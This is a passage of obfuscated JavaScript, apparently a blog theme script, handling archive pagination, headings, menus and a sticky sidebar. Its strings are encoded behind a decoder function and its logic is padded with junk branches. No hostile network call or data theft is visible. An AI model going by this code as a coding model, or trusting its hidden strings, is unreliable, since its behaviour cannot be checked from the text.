sq=sneeit_io*sm;if(sq>=sp){if(sneeitb('0xf0c','PTwZ')==='jivCp'){sq=sp;}else{sneeit_id[sneeitb('0xf0d','f)QU')](sneeitb('0xf0e','5vsl'),sneeit_ie['toCapitalize']()[sneeitb('0x3f3','Sd*n')](sneeitb('0xf0f','owGG'),''))[sneeitb('0xf10','S3t!')](sneeit_ie['toLowerCase']())[sneeitb('0x596',')R%0')]('<i\x20class=\x22fa\x20fa-'+sneeit_id[sneeitb('0xf11','^684')]+sneeitb('0xf12','yEO#'));}}$(sneeitb('0xf13','tOej'))[sneeitb('0x8a2','FEdw')](sq);$(sneeitb('0xf14','6S&b'))['removeClass'](sneeitb('0xf15','u%6R'));$(sneeitb('0xf16','GYe0')+sm)[sneeitb('0x37e','xfT6')]('active');$(sneeitb('0xf17','4FMO'))[sneeitb('0xf18','owGG')]();$(sneeitb('0xf19','6S&b'))['hide']();$(sneeitb('0xf1a','f)QU'))[sneeitb('0xf1b','R$Sr')]();$(sneeitb('0xf1c','26@n'))[sneeitb('0x45c','6S&b')]();$(sneeitb('0xf1d','R$Sr'))[sneeitb('0xf1e','u%6R')]();$(sneeitb('0xf1f','hZGi')+(sn-0x2))[sneeitb('0xf20','GYe0')]();$('.archive-page-pagination-button-'+(sn-0x1))[sneeitb('0xf21','yd&y')]();$(sneeitb('0xf22','9sei')+sn)[sneeitb('0xf23','0pIo')]();$(sneeitb('0xf24','o*Mf')+(sm-0x1))[sneeitb('0xf25','zY^[')]();$('.archive-page-pagination-button-'+sm)[sneeitb('0x674','B$(8')]();$('.archive-page-pagination-button-'+(sm+0x1))[sneeitb('0xf25','zY^[')]();if(sn>0x6){if(sm-0x2>0x3){if('gmnIU'===sneeitb('0xf26','*JU!')){$(sneeitb('0xf27','S3t!'))[sneeitb('0x2ee','jn@5')]();}else{src=src[sneeitb('0xf28','O3KL')](0x0,src[sneeitb('0x275','o*Mf')]('?'));}}if(sm+0x2<sn-0x2){$(sneeitb('0xf29','!e)(')+(sn-0x3))[sneeitb('0xf2a','Lpb^')]();}}}function sneeit_st(sneeit_i7){if(!sneeit_c3(sneeit_i7[sneeitb('0x44d','lBzJ')][sneeitb('0xf5','PTwZ')])||isNaN(sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0xf2b','FEdw')])){if(sneeitb('0xf2c','S3t!')===sneeitb('0xf2d','B$(8')){return this[sneeitb('0xf2e','OP)N')](0x0)[sneeitb('0xf2f','u%6R')]()+this['slice'](0x1);}else{sneeit_i7['param'][sneeitb('0xa5c','f)QU')]=0x4;}}var sw=0x1;if(sneeit_bY[sneeitb('0xf30','yEO#')][sneeitb('0x7f8','26@n')](sneeitb('0xf31','PTwZ'))){if('GbkIJ'!==sneeitb('0xf32','9sei')){items=columns;}else{sw=Number(sneeit_bY[sneeitb('0xf33','4*#i')][sneeitb('0x42a','XyTV')](sneeitb('0xf34','u%6R'),''));}}$[sneeitb('0xf35','26@n')](sneeit_rT(sneeit_i7[sneeitb('0x544','xfT6')]['count'],sw),function(sy){sneeit_qp(sneeit_i7,sy);sy=sneeit_gx(sy);if(!sy){return;}sy=new sneeit_gB(sy);if(sy[sneeitb('0xa76','SK&)')][sneeitb('0x104','hZGi')]==0x0){sneeit_i7['addClass'](sneeitb('0xf36','9sei'))[sneeitb('0x5f6','LkKr')](sneeitb('0xf37','42$8'))[sneeitb('0xf38','jn@5')](trans('Not\x20found\x20any\x20post\x20match\x20with\x20your\x20request')+sneeitb('0xf39','9sei')+trans(sneeitb('0xf3a','4*#i'))+sneeitb('0x8e9','zBjM'));return;}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){if(sneeitb('0xf3b','S3t!')===sneeitb('0xf3c','Tu&w')){return;}else{$(this)[sneeitb('0xf3d','Lpb^')]()[sneeitb('0xf3e','5vsl')](0x64,function(){parent[sneeitb('0xf3f',')R%0')](sneeitb('0xf40','4*#i'));});}}var sA=Math[sneeitb('0xf41','XyTV')](sy['total_entry']/sneeit_i7['param'][sneeitb('0xf42','^684')]);if(sA>0x1){sneeit_i7[sneeitb('0xf43','Sd*n')](sneeitb('0xf44','5H0W'),sA);sneeit_i7['attr'](sneeitb('0xf45','Sd*n'),sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xef3','aTE6')]);sneeit_i7['attr'](sneeitb('0xf46','hNNj'),sy[sneeitb('0xf47','*JU!')]);var sneeit_ih='';for(var sneeit_f1=0x1;sneeit_f1<=sA;sneeit_f1++){sneeit_ih+='<a\x20href=\x22#archive-page-'+sneeit_f1+sneeitb('0xf48','!e)(')+sneeit_f1+'\x22>'+sneeit_f1+sneeitb('0xf49','Tu&w');if(sneeit_f1==0x3||sneeit_f1==sA-0x3){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0xf4a','vMyt');}}var sD='<span\x20class=\x22archive-page-pagination-info\x22><span\x20class=\x22value\x22>'+sy[sneeitb('0xcf3','5H0W')][sneeitb('0x39','u%6R')]+sneeitb('0xf4b','DBu5')+sy[sneeitb('0xcfa','5H0W')]+'\x20'+trans(sneeitb('0xf4c','OP)N'))+sneeitb('0xf4d','o*Mf');sneeit_ih+=sD;$(sneeitb('0xf4e','B$(8'))[sneeitb('0x888','6S&b')](sneeit_ih+sneeit_bT);sneeit_sl(sw);$('.archive-page-pagination-button')[sneeitb('0xf4f','b#aF')](function(){if($(this)['is'](sneeitb('0xf50','B$(8'))){return!![];}if(ARCHIVE_RELOAD_FOR_CONTENT){if(sneeitb('0xf51','OP)N')===sneeitb('0xf52','b#aF')){setTimeout(function(){location[sneeitb('0xf53','43O#')]();},0x64);return!![];}else{sneeit_tg();return;}}var sF=Number($(this)[sneeitb('0x165','lBzJ')]());sneeit_sf(sneeit_i7,sF);sneeit_sl(sF);sneeit_cv('.archive-page-pagination-top',0x64);});}},sneeitb('0xf54','O3KL'));}function sneeit_sG(sneeit_i7){if(!sneeit_eA()||sneeit_ew()){sneeit_i7[sneeitb('0x148','R$Sr')]();return;}sneeit_i7['addClass'](sneeitb('0xf55','FEdw'));var sneeit_ih=sneeitb('0xf56','XyTV');if(sneeit_ez()){if(sneeitb('0xf57','tOej')==='mphbb'){Inner_Post_Ads_Stable++;}else{sneeit_ih+=sneeitb('0xf58','yd&y')+trans('LABEL')+sneeitb('0xf59','S3t!');if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+=sneeitb('0xf5a','B$(8')+sneeit_bY['feed']+sneeitb('0xf5b','f)QU')+sneeit_eh(sneeit_bX['canonicalUrl'])+'\x22>';}sneeit_ih+='<strong>'+sneeit_ep(sneeit_bX['canonicalUrl'])+'</strong>';if(ARCHIVE_PAGE_FEED_LINKS){sneeit_ih+='\x20<i\x20class=\x22fa\x20fa-rss-square\x22></i>';+'</a>';}}}else if(sneeit_ex()){if(sneeit_bY[sneeitb('0xf5c','26@n')][sneeitb('0xb34','zBjM')](sneeitb('0xf5d','4FMO'))){var sK=sneeit_ct(sneeit_bX[sneeitb('0xf5e','OP)N')]);var sL=sK[sneeitb('0xf5f','*JU!')]('_')[0x0];var sM=sK[sneeitb('0x777','GYe0')]('_')[0x1];sneeit_ih+='<span>'+trans(sneeitb('0xf60','b#aF'))+sneeitb('0xf61','tOej')+sL+'-'+sM+sneeitb('0xf62','yEO#');}else if(sneeit_bY[sneeitb('0xf63','26@n')][sneeitb('0xb4f','0pIo')]('/')){var sN=sneeit_bY['path']['split']('/');var sL=0x0;var sM=0x0;for(var sneeit_f1=0x0;sneeit_f1<sN[sneeitb('0xf7','!e)(')];sneeit_f1++){if(sneeit_ca(sN[sneeit_f1])){if(sL==0x0){sL=Number(sN[sneeit_f1]);}else if(sM==0x0){sM=Number(sN[sneeit_f1]);}else{break;}}}if(sL){sneeit_ih+=sneeitb('0xf64','hNNj')+trans(sneeitb('0xf65','aTE6'))+sneeitb('0xf66','GYe0')+sL;if(sM){sM=Number(sM);if(sM<0xa){sM='0'+sM;}sneeit_ih+='-'+sM;}sneeit_ih+='</strong>';}}else{if('DQOmK'==='DQOmK'){var sL=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0xf67','lBzJ')](sneeitb('0xf68','lBzJ'))[0x1];sL=sL[sneeitb('0xf69','xfT6')]('-')[0x0];sneeit_ih+='<span>'+trans('ARCHIVE')+':\x20</span><strong>'+sL+sneeitb('0xf6a','FEdw');}else{thumb_size=sneeitb('0xf6b','5H0W');}}}else if(sneeit_ey()){if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0xb98','OP)N')+trans(sneeitb('0xf6c','LkKr'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])[sneeitb('0x412','Sd*n')]('+','\x20')+sneeitb('0xb47','PTwZ');}else{if(sneeitb('0xf6d','tOej')===sneeitb('0xf6e','hNNj')){sneeit_ih+=sneeitb('0xf6f','vMyt')+trans(sneeitb('0xf70','Tu&w'))+sneeitb('0x7b9','B$(8');}else{rep_code+='rel=0';}}}sneeit_ih+='</h2>'+sneeit_bT+sneeitb('0x5b1','b#aF')+sneeitb('0xf71','4*#i')+sneeitb('0xf72','XyTV')+sneeitb('0xf73','4*#i')+sneeit_i7['id']+'\x22>'+sneeitb('0xf74','b#aF')+'</div>'+sneeitb('0xf75','B$(8')+sneeitb('0x6a1','4FMO');sneeit_i7[sneeitb('0xf76','vMyt')](sneeit_ih)['show']();sneeit_st(sneeit_i7);}$(sneeitb('0xf77','O3KL'))['each'](function(){if($(this)[sneeitb('0xf78','Lpb^')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0xf79','YDh4')]('h2')[sneeitb('0x80a','26@n')]())){$(this)[sneeitb('0xf7a','jn@5')]('h2')[sneeitb('0x46c','zY^[')]();if($(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf7c','O3KL'))[sneeitb('0x554','9sei')]==0x0){if(sneeitb('0xf7d','OP)N')!==sneeitb('0xf7e','tOej')){entry[sneeitb('0xec3','Sd*n')]=sneeit_fM(entry[sneeitb('0xf7f','b#aF')],size,![],!![]);}else{$(this)['addClass'](sneeitb('0xf80','5vsl'));}}}if($(this)['is'](sneeitb('0xf81','SK&)'))){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0xf82','vMyt')](sneeitb('0xf83','o*Mf'));$(this)[sneeitb('0xf7b',')R%0')](sneeitb('0xf84','42$8'))[sneeitb('0x496','GYe0')](sneeitb('0xf85','u%6R'),0x0)[sneeitb('0xf86','4*#i')](sneeitb('0xf87','zY^['),0x0);}});if(CENTERING_MENU_ITEMS){$(sneeitb('0xf88','tOej'))[sneeitb('0xf89','aTE6')](sneeitb('0xf8a','DBu5'));}$(sneeitb('0xf8b','42$8'))[sneeitb('0xf8c','GYe0')](function(){if(!$(this)['is'](sneeitb('0xf8d','R$Sr'))){var sV=$(this);sV[sneeitb('0xf8e','zY^[')](sneeitb('0xf8f','O3KL'));$[sneeitb('0xf90','PTwZ')](sneeit_bY['feed']+sneeitb('0xf91','R$Sr')+$(this)[sneeitb('0xf92','SK&)')]('data-slug')+sneeitb('0xf93','zY^['),function(sW){if(sneeitb('0xf94','Lpb^')!==sneeitb('0xf95','DBu5')){if(sneeit_bX['label'][sneeit_f1][sneeitb('0x533','SK&)')]<sneeit_bX[sneeitb('0xf96','Tu&w')][sneeit_f7][sneeitb('0xf97','!e)(')]){var R=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f1];sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1]=sneeit_bX[sneeitb('0xf98','hZGi')][sneeit_f7];sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f7]=R;}}else{sneeit_rM(sW,sV);}},sneeitb('0x7de','^684'));}});$('#main-menu-toggle')['click'](function(){if($(this)['is'](sneeitb('0xf99','EdHN'))){if(sneeitb('0xf9a','SK&)')===sneeitb('0xf9b','*JU!')){$(this)['removeClass'](sneeitb('0x8ad','f)QU'));$(sneeitb('0xf9c','OP)N'))[sneeitb('0xf9d','^684')]()['slideUp'](0x12c);}else{sneeit_f8[sneeitb('0xf9e','5H0W')]=entry['link'][sneeit_f7][sneeitb('0xf9f',')R%0')];sneeit_f8[sneeitb('0xfa0','OP)N')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0xfa1',')R%0'))[0x1];}}else{$(this)[sneeitb('0x8ab','SK&)')](sneeitb('0x8b7','Lpb^'));$(sneeitb('0xfa2','tOej'))['stop']()[sneeitb('0xfa3',')R%0')](0x12c);}});function sneeit_t0(){$(sneeitb('0xfa4','5vsl'))[sneeitb('0xf8e','zY^[')](sneeitb('0xfa5','vMyt'));$(sneeitb('0xfa6','XyTV'))[sneeitb('0xfa7',')R%0')]()[sneeitb('0xfa8','XyTV')](0x12c);$(sneeitb('0xfa9','5H0W'))['addClass'](sneeitb('0xfaa','DBu5'));if($(sneeitb('0xfab','Sd*n'))['is']('.sticky')){$('#header')[sneeitb('0xfac','B$(8')]('height',$(window)[sneeitb('0xfad','4FMO')]()+'px');$(sneeitb('0xfae','!e)('))[sneeitb('0x843','!e)(')](sneeitb('0xfaf','gq5D'),$(window)[sneeitb('0xbe0','EdHN')]()+'px');}}function sneeit_t1(){$(sneeitb('0xfb0','4FMO'))[sneeitb('0x8a7','43O#')](sneeitb('0x754','42$8'));$(sneeitb('0xfb1','GYe0'))[sneeitb('0xfb2','owGG')]()[sneeitb('0x476','PTwZ')]();$(sneeitb('0xfb3','!e)('))[sneeitb('0xfb4','B$(8')](sneeitb('0xfb5','zY^['));$(sneeitb('0xfb6','0pIo'))[sneeitb('0xe46','hZGi')](sneeitb('0xfb7','!e)('),'');$(sneeitb('0xfb8','vMyt'))[sneeitb('0xfb9','b#aF')](sneeitb('0xfba','42$8'),'');}$(sneeitb('0xfbb','YDh4'))['click'](function(){if($(this)['is'](sneeitb('0xd0c','LkKr'))){if(sneeitb('0xfbc','PTwZ')!==sneeitb('0xfbd','FEdw')){sneeit_t1();}else{sneeit_jJ();}}else{if(sneeitb('0xfbe','PTwZ')===sneeitb('0xfbf','O3KL')){sneeit_t0();}else{return this['indexOf'](str)==-0x1;}}});$(sneeitb('0xfc0','PTwZ'))[sneeitb('0xfc1','u%6R')](function(){if($(this)['is'](sneeitb('0xfc2','4*#i'))){$(this)[sneeitb('0xccd','tOej')](sneeitb('0x40e','EdHN'));$(sneeitb('0xfc3','LkKr'))['stop']()[sneeitb('0xfc4','u%6R')](0x64);}else{if(sneeitb('0xfc5','zBjM')===sneeitb('0xfc6','GYe0')){$(this)[sneeitb('0x8f2','vMyt')]('active');$(sneeitb('0xfc7','^684'))['stop']()[sneeitb('0xfc8','LkKr')](0x64,function(){$(sneeitb('0xfc9','zBjM'))['focus']();});}else{$(this)[sneeitb('0x2af','XyTV')]('src',temp_src);}}});$(sneeitb('0xfca','0pIo'))[sneeitb('0xfcb','5vsl')](function(){$(sneeitb('0xfcc','gq5D'))[sneeitb('0x1ee','OP)N')]('active');$(sneeitb('0xfcd','4FMO'))[sneeitb('0xfce','yEO#')]()[sneeitb('0xfcf','XyTV')](0x64);});$(sneeitb('0xfd0','EdHN'))['click'](function(){var t5=$(this)[sneeitb('0xfd1','DBu5')](sneeitb('0xfd2','(dru'));if(t5['is'](sneeitb('0xfd3','R$Sr'))){if('dnFeN'===sneeitb('0xfd4','6S&b')){sneeit_ih=sneeitb('0xfd5','4FMO')+ret_1+sneeitb('0x4e9','PTwZ')+sneeitb('0xfd6','SK&)')+ret_2+sneeitb('0xfd7','6S&b')+sneeitb('0xfd8','owGG')+ret_3+sneeitb('0x779','26@n')+'<div\x20class=\x22three-col-mobile\x20mobile\x22>'+ret_mobile+sneeitb('0xbd6','SK&)');}else{if($(this)['is'](sneeitb('0xfd9','S3t!'))){t5[sneeitb('0x361','YDh4')]('a')[sneeitb('0x9c6','b#aF')](function(){if(sneeitb('0xfda','jn@5')===sneeitb('0xfdb','LkKr')){$(sneeitb('0xfdc','yd&y'))[sneeitb('0x750','B$(8')](sneeitb('0xfdd','OP)N'));}else{if(!$(this)['is'](sneeitb('0xf50','B$(8'))){$(this)[sneeitb('0xfde','O3KL')]()[sneeitb('0xfdf','Tu&w')](0x64,function(){if(sneeitb('0xfe0','0pIo')!==sneeitb('0xfe1','!e)(')){sneeit_ih+=sneeitb('0xfe2','u%6R')+trans(sneeitb('0xfe3','B$(8'))+sneeitb('0xfe4','EdHN')+year;if(month){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}sneeit_ih+=sneeitb('0xfe5','0pIo');}else{t5[sneeitb('0xfe6','^684')](sneeitb('0xfe7',')R%0'));}});}}});return;}t5[sneeitb('0x594','xfT6')]('a')[sneeitb('0xfe8','!e)(')](sneeitb('0xfe9','b#aF'));$(this)[sneeitb('0x558','9sei')](sneeitb('0xfea','SK&)'));t5[sneeitb('0x48a','*JU!')]('a')[sneeitb('0x765','9sei')](function(){if(!$(this)['is'](sneeitb('0x8fc','0pIo'))){$(this)[sneeitb('0xfeb','YDh4')]()['slideUp'](0x64,function(){t5[sneeitb('0xf3f',')R%0')](sneeitb('0xfec','vMyt'));});}});sneeit_i7=sneeit_bZ[Number($(this)['parents'](sneeitb('0xfed',')R%0'))[sneeitb('0x75e','b#aF')]('data-i'))];index=Number($(this)[sneeitb('0x5ac','O3KL')](sneeitb('0xfee','YDh4')));sneeit_nY(sneeit_i7,index);sneeit_i7[sneeitb('0x4d3','^684')](sneeitb('0xfef','43O#'))['attr']('href',sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][index][sneeitb('0xf9','*JU!')]));}}else{t5[sneeitb('0xf89','aTE6')](sneeitb('0xff0','5vsl'));t5[sneeitb('0x953','gq5D')]('a')[sneeitb('0xff1','4FMO')]()[sneeitb('0xff2','hZGi')](0x64);}});$(sneeitb('0xff3','SK&)'))[sneeitb('0x15b','42$8')](function(){var t9=new Date();return t9[sneeitb('0xff4','GYe0')]();});$(window)['scroll'](function(){$(sneeitb('0xff5','FEdw'))[sneeitb('0x239','gq5D')](function(){if(sneeitb('0xff6','o*Mf')!=='TQFAl'){if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)['attr'](sneeitb('0xff7','PTwZ')))]);}}else{sneeit_tW();return;}});});$(sneeitb('0xff8','FEdw'))[sneeitb('0xff9','^684')](function(){$(sneeitb('0xffa',')R%0'))[sneeitb('0xffb','6S&b')]({'scrollTop':0x0},0x3e8);return![];});$(document)[sneeitb('0xffc','!e)(')](function(tb){if(tb[sneeitb('0xffd','vMyt')]==0x1b){if(sneeitb('0xffe','hNNj')!==sneeitb('0xfff','^684')){$(sneeitb('0x1000','lBzJ'))[sneeitb('0x1ee','OP)N')](sneeitb('0xfea','SK&)'));$('.search-form-wrapper')[sneeitb('0x49b','*JU!')]()[sneeitb('0x1001','26@n')](0x64);}else{if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0x4dd','gq5D')][sneeit_f7][sneeitb('0x1002','yd&y')]){lowest_count=sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f7]['count'];lowest_id=sneeit_f7;}occur[sneeitb('0x4cd','6S&b')](sneeit_f7);}}});var sneeit_td=$(sneeitb('0x1003','YDh4'))[sneeitb('0x1004','yEO#')](sneeitb('0x1005','DBu5'));if(sneeit_td==sneeitb('0x1006','YDh4')||sneeit_td==sneeitb('0x1007','(dru')||sneeit_td=='#FFFFFF'){$(sneeitb('0x707','*JU!'))[sneeitb('0x928','43O#')](sneeitb('0x1008','(dru'));}if(STICKY_SIDEBAR&&$(sneeitb('0x1009','6S&b'))['css']('float')!=sneeitb('0x11b','R$Sr')&&typeof IE==sneeitb('0x100a','u%6R')){var sneeit_te=0x0;var sneeit_tf=0x0;function sneeit_tg(){$(sneeitb('0x100b','aTE6'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x100c','xfT6'))[sneeitb('0x100d','42$8')](sneeitb('0x100e','tOej'));}function sneeit_th(){sneeit_tj();$(window)[sneeitb('0x100f','jn@5')](function(){sneeit_tj();});$(window)[sneeitb('0x1010','O3KL')](function(){if(sneeitb('0x1011','5H0W')!==sneeitb('0x1012','EdHN')){sneeit_tg();}else{number_listed=total;}});}function sneeit_tj(){if($(sneeitb('0x1013','(dru'))[sneeitb('0x420','R$Sr')](sneeitb('0x1014',')R%0'))==sneeitb('0x1015','owGG')){if(sneeitb('0x1016','aTE6')===sneeitb('0x1017','Tu&w')){return src;}else{sneeit_tg();return;}}var tl=$(window);var tm=tl['height']();var tn=tl['scrollTop']();var to=tm+tn;var tp=$(sneeitb('0x1018','9sei'));var tq=tp[sneeitb('0x503','xfT6')]();var tr=tp[sneeitb('0x1019','vMyt')]()['top'];var ts=tq+tr;var tt=$(sneeitb('0x101a','*JU!'));var tu=tt[sneeitb('0x101b','*JU!')]();var tv=tt[sneeitb('0x101c','^684')]()[sneeitb('0x101d','owGG')];var tw=tv+tu;if(tt['css'](sneeitb('0x101e','XyTV'))==sneeitb('0x101f','f)QU')||sneeit_tf==0x0){sneeit_tf=tt[sneeitb('0x1020','SK&)')]()[sneeitb('0x1021','zY^[')];}tt[sneeitb('0x1004','yEO#')](sneeitb('0x1022','B$(8'),sneeit_tf+'px');tt[sneeitb('0x1004','yEO#')](sneeitb('0x1023','42$8'),$(sneeitb('0x1024','YDh4'))[sneeitb('0x1025','5vsl')]()+'px');if(tu>=tq||tn<=tr){if('QPnOa'===sneeitb('0x1026','zY^[')){item_class+=sneeitb('0x1027','26@n');}else{sneeit_tg();sneeit_te=tn;return;}}if(tu<tm){if(tw>=ts){tt[sneeitb('0x1028','R$Sr')](sneeitb('0x1029','4FMO'))[sneeitb('0x23a','PTwZ')]('abs-bot');sneeit_te=tn;return;}tt['removeClass'](sneeitb('0x102a','aTE6'))[sneeitb('0x231','YDh4')](sneeitb('0x102b','vMyt'));sneeit_te=tn;return;}if(to>=ts){if(sneeitb('0x102c','EdHN')!==sneeitb('0x102d','26@n')){tt['removeClass']('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0xf8e','zY^[')](sneeitb('0x102e','FEdw'));sneeit_te=tn;return;}else{sneeit_dy(sneeitb('0x102f','o*Mf')+sneeit_bX['postId'],'unlocked');}}if(sneeit_te<tn){if(to>=tw){tt['removeClass'](sneeitb('0x1030','YDh4'))['addClass'](sneeitb('0x1031','zBjM'));}else{tt[sneeitb('0xa82','b#aF')](sneeitb('0x1032','lBzJ'))[sneeitb('0x92c','4*#i')]('top',tv-tr+'px')[sneeitb('0x23a','PTwZ')](sneeitb('0x1033','vMyt'));}}else{if('dBKVX'===sneeitb('0x1034','yd&y')){if(comment_holder[sneeitb('0x1035','zBjM')](sneeitb('0x1036','o*Mf')+comment['parentId'])[sneeitb('0x73c','yEO#')]==0x0){if(comment_holder[sneeitb('0xf7b',')R%0')](sneeitb('0x1037','R$Sr')+comment[sneeitb('0x28b','*JU!')])[sneeitb('0x28f','jn@5')]!=0x0){comment_holder[sneeitb('0x4b8','26@n')](sneeitb('0x1038','Lpb^')+comment[sneeitb('0x1039','DBu5')])[sneeitb('0x103a','*JU!')](sneeitb('0x103b','0pIo')+comment[sneeitb('0x103c','Sd*n')]+sneeitb('0x103d','o*Mf'));}else{comment_holder[sneeitb('0x77','5vsl')]('ul.main-comments')[sneeitb('0x103e','yd&y')](comment_content);}}comment_holder[sneeitb('0x48a','*JU!')]('ul.sub-comments-of-'+comment[sneeitb('0x103f','S3t!')])[sneeitb('0x1040','0pIo')](comment_content);}else{if(tn<=tv){if(sneeitb('0x1041','5vsl')!==sneeitb('0x1042','42$8')){return;}else{tt[sneeitb('0xfe8','!e)(')](sneeitb('0x1043','6S&b'))[sneeitb('0x625','FEdw')](sneeitb('0x1044','hNNj'));}}else{tt[sneeitb('0x1045','lBzJ')](sneeitb('0x1046','9sei'))[sneeitb('0x852','GYe0')]('top',tv-tr+'px')['addClass'](sneeitb('0x1047','hZGi'));}}}sneeit_te=tn;}sneeit_th();$(window)[sneeitb('0x1048','S3t!')](function(){$(sneeitb('0x1049','XyTV'))['css'](sneeitb('0x104a','gq5D'),$(sneeitb('0x104b','lBzJ'))[sneeitb('0x104c','B$(8')]()+'px');});}var sneeit_tB=0x0;function sneeit_tC(){var tD=$(sneeitb('0x104d','*JU!'))[sneeitb('0x104e','^684')]();var tE=$(sneeitb('0x104f','42$8'))[sneeitb('0x1050','u%6R')]();$(sneeitb('0x1051','yd&y'))[sneeitb('0x2b3','b#aF')](sneeitb('0x1052','GYe0'));$(sneeitb('0x1053','DBu5'))[sneeitb('0x4ea','hZGi')]('ul.menu')['css'](sneeitb('0x1054','4*#i'),tD+'px')[sneeitb('0x798','f)QU')]('height',tE+'px');if($(sneeitb('0x1055','XyTV'))[sneeitb('0x602','B$(8')]==0x0){$('<div\x20class=\x22main-menu-placeholder\x22\x20style=\x22height:'+tE+sneeitb('0x1056','o*Mf'))[sneeitb('0x1057','OP)N')]($(sneeitb('0x4f1','6S&b')));}}function sneeit_tF(){$(sneeitb('0x1058','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x1059','R$Sr'));$('.main-menu')[sneeitb('0x105a','jn@5')]('ul.menu')[sneeitb('0x8dd','43O#')](sneeitb('0x104e','^684'),'');$('.main-menu-placeholder')[sneeitb('0x2ac','S3t!')]();}if(STICKY_MENU!=sneeitb('0x105b','5vsl')&&typeof IE==sneeitb('0xa35','PTwZ')){$(window)[sneeitb('0x105c','DBu5')](function(){if($(sneeitb('0x105d','zY^['))[sneeitb('0x79e','hNNj')]('display')==sneeitb('0x105e','b#aF')||$(sneeitb('0x105f','u%6R'))[sneeitb('0x1060','O3KL')](sneeitb('0x1061','hNNj'))==sneeitb('0x1062','OP)N')||$('#main-sidebar')[sneeitb('0xfac','B$(8')](sneeitb('0x1063','gq5D'))==sneeitb('0x1064','zY^[')){if(sneeitb('0x1065','R$Sr')!==sneeitb('0x1066','B$(8')){sneeit_iq=sneeit_ik[0x3];}else{sneeit_tF();return;}}var tH=$('#header-wide')[sneeitb('0x1067','OP)N')]()[sneeitb('0x101d','owGG')];var tI=$(window)[sneeitb('0x1068','LkKr')]();if(tI>tH){switch(STICKY_MENU){case'up':if(tI<sneeit_tB){if(sneeitb('0x1069','LkKr')!==sneeitb('0x106a','43O#')){index1=content[sneeitb('0x2da','0pIo')](key1,index0);if(index1==-0x1){key1=sneeitb('0x106b','hZGi');key2='\x27';index1=content[sneeitb('0x247','OP)N')](key1,index0);}if(index1!=-0x1){index2=content[sneeitb('0x13b','zY^[')](key2,index1+key1[sneeitb('0x194','5H0W')]);if(index2!=-0x1){src=content['substring'](index1+key1[sneeitb('0x12a','tOej')],index2);}}}else{sneeit_tC();}}else{if(sneeitb('0x106c','Lpb^')!==sneeitb('0x106d','owGG')){$(this)[sneeitb('0x106e','Tu&w')]('active');$(sneeitb('0x106f','yEO#'))[sneeitb('0x1070','OP)N')]()[sneeitb('0x1071','tOej')](0x64,function(){$(sneeitb('0x1072','9sei'))['focus']();});}else{sneeit_tF();}}break;case sneeitb('0x1073','Tu&w'):if(tI>sneeit_tB){sneeit_tC();}else{if(sneeitb('0x1074','tOej')===sneeitb('0x1075','PTwZ')){sneeit_tF();}else{$(image)['parent']()[sneeitb('0xcb7','hZGi')](sneeitb('0x1076','yEO#'))[sneeitb('0x1077','Lpb^')](sneeitb('0x1078','26@n'));}}break;default:sneeit_tC();break;}}else{sneeit_tF();}sneeit_tB=tI;});}function sneeit_tM(){var tN=$(sneeitb('0x1079','EdHN'))[sneeitb('0xd6b','vMyt')]();$(sneeitb('0xfa9','5H0W'))[sneeitb('0x8f8','lBzJ')](sneeitb('0x107a','SK&)'));$('#header\x20.blog-title')[sneeitb('0xfb9','b#aF')](sneeitb('0x107b','O3KL'),$(window)[sneeitb('0x107c','Sd*n')]()+'px');if($(sneeitb('0x107d',')R%0'))[sneeitb('0xd4','43O#')]==0x0){if(sneeitb('0x107e','Tu&w')===sneeitb('0x107f','Lpb^')){comment_holder['find'](sneeitb('0x1080','f)QU'))[sneeitb('0x78e','o*Mf')](comment_content);}else{$(sneeitb('0x1081','jn@5')+tN+sneeitb('0x1082','yd&y'))[sneeitb('0x1083','gq5D')]($(sneeitb('0x1084','5vsl')));}}}function sneeit_tP(){$(sneeitb('0xdb9','6S&b'))[sneeitb('0x1085','zY^[')]('sticky');$(sneeitb('0x1086','SK&)'))['css'](sneeitb('0x1d9','f)QU'),'');$(sneeitb('0x1087','gq5D'))[sneeitb('0x1088','tOej')]();}var sneeit_tQ=![];if(STICKY_MOBILE_MENU!=sneeitb('0x1089','b#aF')&&typeof IE==sneeitb('0x108a','zBjM')){if($(sneeitb('0x108b','u%6R'))['is'](sneeitb('0x108c','4*#i'))){$('#header')[sneeitb('0x106e','Tu&w')](sneeitb('0x108d','hNNj'));}$(window)[sneeitb('0x108e','hZGi')](function(){if(sneeit_tQ){sneeit_tQ=![];return;}if($(sneeitb('0x108f','o*Mf'))[sneeitb('0xfac','B$(8')]('display')==sneeitb('0x1090','hZGi')||$(sneeitb('0x1091','hNNj'))[sneeitb('0x79a','SK&)')](sneeitb('0x1092','aTE6'))!='both'&&$(sneeitb('0x1009','6S&b'))[sneeitb('0xa4a','jn@5')](sneeitb('0x1093','zY^['))!=sneeitb('0x11b','R$Sr')){if('GJifu'===sneeitb('0x1094','R$Sr')){sneeit_t1();sneeit_tP();return;}else{id=0x0;}}var tS=$(sneeitb('0x1095','hNNj'))[sneeitb('0x1096','lBzJ')]()['top'];var 